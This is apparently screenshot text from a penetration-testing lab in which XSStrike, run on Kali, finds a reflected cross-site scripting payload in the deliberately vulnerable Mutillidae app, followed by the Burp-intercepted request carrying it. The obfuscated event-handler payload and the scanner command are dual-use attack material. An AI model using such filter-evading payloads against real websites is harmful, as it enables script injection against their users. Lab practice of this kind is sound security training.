 ()
┌──(root㉿kali)-[~/XSStrike]
└─# ./xsstrike.py -u "http://10.0.2.24/mutillidae/index.php?page=view-someone
s-blog.php" --headers "Cookie: showhints=1; PHPSESSID=p42q0h4tp2nupq7k24u03bh
ed5; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada"
[+] Payload: <a%09onmOusEoVeR%09=%09confirm()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.0.2.24:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /mutillidae/index.php?page=<a%09onmOusEoVeR%09=%09confirm()%0dx>v3dm0s HTTP/1.1
2 Host: 10.0.2.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://10.0.2.24
10 Connection: close
11 Referer: http://10.0.2.24/mutillidae/index.php?page=view-someones-blog.php
12 Cookie: showhints=1; PHPSESSID=p42q0h4tp2nupq7k24u03bhed5; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 author=scotty&view-someones-blog-php-submit-button=View+Blog+Entries